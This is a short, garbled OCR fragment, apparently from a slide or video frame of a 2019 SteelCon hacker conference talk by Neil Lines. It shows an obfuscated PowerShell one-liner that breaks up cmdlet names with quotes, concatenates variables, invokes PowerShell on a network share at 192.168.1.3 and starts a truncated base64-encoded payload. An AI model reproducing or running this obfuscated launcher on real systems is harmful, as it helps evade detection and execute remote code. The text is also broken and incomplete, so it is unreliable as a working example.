 powershell /C "s"v IUU -;s"v NI
e"c;s"v Hff ((g"v
IUU).value.toString()+(g"v
NI).value.toString())
;powershell \\192.168.1.3\test
;powershell (g"v
Hff).value.toString()
('JABHAE8APQAnACQAcgBkAD
Dragon
- Neil Lines
steelcon
Welcome to SteelCon 2019,
a hacker con with a true northern spirit.
AD